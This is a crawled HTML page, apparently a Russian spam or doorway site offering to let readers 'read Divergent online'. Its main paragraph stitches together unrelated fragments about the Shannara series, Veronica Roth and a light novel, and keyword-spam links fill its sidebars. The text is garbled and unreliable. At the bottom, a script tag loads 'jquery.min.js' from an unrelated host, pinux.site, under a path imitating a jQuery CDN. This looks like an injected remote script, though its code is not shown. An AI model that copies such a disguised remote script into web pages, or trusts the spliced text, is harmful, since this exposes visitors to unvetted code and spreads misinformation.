

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-divergent-chitat-onlayn-vse-knigi.html
body_size: 2367
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дивергент читать онлайн все книги - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дивергент читать онлайн все книги</h2>
                            </header>
                            <p>увы, но ты даже не попытался вникнуть в сюжет сериала. Там нет технологий, единственные хранители знаний старого мира были друиды, которые "вымерли", за исключением Аланона, который выбрал. Скоро наступит тьма. Она уже поселилась в лесах и горах, она пеленает землю и сковывает небо. Биография. Вероника Рот родилась в пригороде Чикаго, штат Иллинойс. Мать — польская. Освободите эту Ведьму / Освободить Ведьму / Release That Witch читать ранобэ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-raspisanie-voronezh-tula.html">Расписание воронеж тула</a></li>
                                <li><a href="shcfv-1-fines-i-ferb.html">1 финес и ферб</a></li>
                                <li><a href="shcfv-filmy-natm-ru-skachat.html">Фильмы натм ру скачать</a></li>
                                <li><a href="shcfv-mypes-2014-rpl-patch.html">Mypes 2014 rpl patch</a></li>
                                <li><a href="shcfv-raspisanie-elektrichek-iz-tomilino.html">Расписание электричек из томилино</a></li>
                                <li><a href="shcfv-skachat-cherez-torrent-igry-na-kompyuter-chervyachki.html">Скачать через торрент игры на компьютер червячки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ранобэ и Новеллы читать онлайн на русском.</li>
<li>Хроники Шаннары (The Shannara Chronicles) 2016 смотреть.</li>
<li>Литературные конкурсы для авторов на Самиздат Litnet.</li>
<li>Белоснежка и охотник (2012) смотреть онлайн бесплатно.</li>
<li>Уинслет, Кейт — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-samsung-na-vindovs-telefon.html">Самсунг на виндовс телефон</a></li>
                                            <li><a href="shcfv-shema-podklyucheniya-nanostation-loco-m2.html">Схема подключения nanostation loco m2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-ustanovila.html">Установила</a></li>
                                            <li><a href="shcfv-prezentaciya-sh-kamal-akcharlaklar.html">Презентация ш камал акчарлаклар</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-ender-tomas-pevec-biografiya.html">Эндер томас певец биография</a></li>
                                            <li><a href="shcfv-skachat-pesnyu-esli-veselo-zhivetsya-delay-tak.html">Скачать песню если весело живется делай так</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-knigi-belyy-kreyser.html">Книги белый крейсер</a></li>
                                            <li><a href="shcfv-gost-r-51140-98-skachat.html">Гост р 51140 98 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
